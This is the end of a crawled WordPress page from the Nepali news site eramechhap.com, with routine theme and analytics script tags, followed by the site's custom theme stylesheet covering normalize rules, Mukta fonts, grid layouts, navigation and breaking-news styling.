);}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"3252\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "3252" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 17:11:05 -->

--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3
body_size: 7849
content:
/*!
Theme Name: eramechhap
Theme URI: https://eservicesnepal.com
Author: Sukarat Luitel (Eservices Nepal Pvt. Ltd.)
Author URI: https://eservicesnepal.com
Description: A custom made theme from eramechhap.com
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: eramechhap
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

eramechhap is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	margin: 0 !important;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
    font-family: 'mukta';
    font-size: 17px;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: 600;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #33333;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #222222;
	text-decoration: none;
}

a:visited {
	color: #222222;
}

a:hover,
a:focus,
a:active {
	color: var(--pcolor);
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	display: inline-block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/** 
 * Custom Css Starts
 */

/* devanagari */
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2md8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnArXyi0A.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root{
	--pcolor: #016098;
	--scolor: #ff9600;
	--tcolor: #00000070;
}

body{
	font-family: 'mukta';
	font-size: 17px;
	position: relative;
}

*{
	margin: 0;
	padding: 0;
}

.body-wrapper{
	width: 1200px;
	margin: 0 auto;
}

.widget {
    margin: 0 auto 10px auto;
    margin-top: 0;
	width: 100%;
}

.grid-1-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 3fr;
}

.grid-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 2fr 1fr;
}

.grid-3-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 2fr;
}

.grid-1-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-1-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr;
}

.grid-3-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 1fr;
}

.grid-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
}

.grid-4{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.grid-1-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr 1fr;
}

.box-shadow {
	box-shadow: 0 0 5px #ccc;
}

.widget-title {
    line-height: 1.7;
    font-weight: 700;
    margin: 0;
    margin-bottom: 15px;
    position: relative;
}

.widget-title a {
    color: var(--pcolor);
    cursor: pointer;
    position: relative;
    font-size: 23px;
    line-height: unset;
    padding: 0;
    display: inline-block;
}

.widget-title::before {
    content: '';
    height: 3px;
    background: linear-gradient(90deg, var(--scolor) 0%, rgba(255,255,255,0) 100%);
    width: 100%;
    left: 0;
    bottom: 1px;
    position: absolute;
}

.widget-title>a::after {
    content: '';
    height: 3px;
    background: var(--pcolor);
    width: 100%;
    left: 0;
    bottom: 0;
    position: absolute;
}

a.view-all {
    position: absolute;
    right: 0;
    top: 25%;
    font-size: 15px;
    padding-right: 10px;
    transition: 0.8s;
}

a.view-all:hover {
    color: var(--scolor);
}

a.view-all:after {
    content: none;
}

a.view-all::before {
    content: '\f142';
    font-family: "Font Awesome 5 Pro";
    font-size: 15px;
    position: absolute;
    right: 0;
}

h1.entry-title {
    font-size: 50px;
    margin: 20px 0;
    color: #404040;
}

.esn-ainfo-widget a {
    display: flex;
}

.site-content .esn-ainfo-widget a img {
    width: 100%;
}

.esn-ainfo-widget img {
    width: 100%;
}

.home .esn-ainfo-widget {
    width: 1200px;
    margin: 0 auto;
    padding: 5px;
    box-shadow: 0 0 5px #cccccc63;
}

.home-side-ad-wrapper {
    margin-bottom: 10px;
}

/*
 * CSS for Top Bar Section
 */
.top-bar {
    background: var(--pcolor);
    color: #fff;
}

.nepali-time {
    display: inline-block;
}

.date-time-weapper.grid-2 {
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    align-items: center;
    height: 40px;
    font-size: 15px;
}

.nepali-date span, .time-wrapper span {
    margin-right: 5px;
}

#show-search, #hide-search {
    display: block;
    position: absolute;
    right: 0;
    top: 25%;
    bottom: 0;
    cursor: pointer;
    transition: 0.5s;
}

#hide-search {
	display: none;
}

.search-wrapper {
    position: relative;
}


.search-submit {
    background: none;
    padding: 10px 15px;
    cursor: pointer;
    border: none;
    position: absolute;
    right: 0;
    top: 2px;
}

input.search-field {
    padding: 7px 18px;
    padding-right: 40px;
    width: 285px;
}

form.search-form {
    text-align: right;
    position: relative;
    display: none;
    right: 30px;
    transition: 0.5s;
}

/*
 * CSS For Site Branding Section
 */
.site-branding .esn-ainfo-widget {
    width: auto;
    box-shadow: none;
    padding: 0;
}

.logo-ad-wrapper {
    display: grid;
    grid-template-columns: 1.5fr 3fr;
    grid-gap: 10px;
}

.site-branding {
    margin: 40px 0;
}

.site-header {
    margin-bottom: 30px;
}

/*
 * CSS For Primary Menu Section
 */
.main-navigation {
    background: var(--pcolor);
}

.main-navigation li {
    transition: 0.5s;
}

.main-navigation a {
    text-decoration: none;
    color: #fff;
    padding: 15px;
}

.main-navigation ul ul {
    background: var(--pcolor);
}

.main-navigation li:hover {
    background: var(--scolor);
}

.menu-item-has-children {
    padding-right: 10px;
}

.menu-item-has-children::after {
    content: '\f0d7';
    font-family: "Font Awesome 5 Pro";
    font-weight: 600;
    font-size: 15px;
    position: absolute;
    right: 8px;
    top: 25%;
    color: #fff;
}

.menu-item-has-children:hover::after {
    content: '\f0d8';
}

#nav-toggle {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 13px 15px;
    display: none;
}

#nav-toggle-close {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 12px 15px;
    display: none;
}

/**
 * CSS for 2 ESN: Breaker News Widget
 */

.home_breaker_news {
    border-bottom: solid 1px #ccc;
    padding: 10px;
}

.home_breaker_news:hover {
    box-shadow: 0 0 5px #ccc;
}

.title-big {
    font-size: 54px;
    line-height: 70px;
    font-weight: 700;
    display: block;
    padding-top: 20px;
}

.title-big a {
    color: #000000ad;
    transition: 0.8s;
}

.title-big a:hover {
    color: var(--pcolor);
}

